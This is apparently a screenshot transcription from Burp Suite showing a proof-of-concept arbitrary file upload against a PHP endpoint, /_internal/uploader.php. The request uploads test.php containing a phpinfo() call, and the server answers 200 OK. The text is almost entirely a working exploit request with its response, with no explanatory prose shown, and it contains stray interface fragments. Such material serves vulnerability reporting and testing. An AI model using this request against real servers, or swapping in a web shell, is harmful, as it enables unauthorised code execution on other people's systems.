 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /_internal/uploader.php?path=./ HTTP/1.1
2 Host
3 User (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6f4630b8d32559edface3d89adb5f87a; u_lang=en
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUJoWfTjE
15 Content-Length: 161
16
17 ------WebKitFormBoundaryUJoWfTjE
18 Content-Disposition: form-data; name="userfile"; filename="test.php"
19
20 <?php phpinfo()?>
21 ------WebKitFormBoundaryUJoWfTjE--
22
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 08:31:44 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9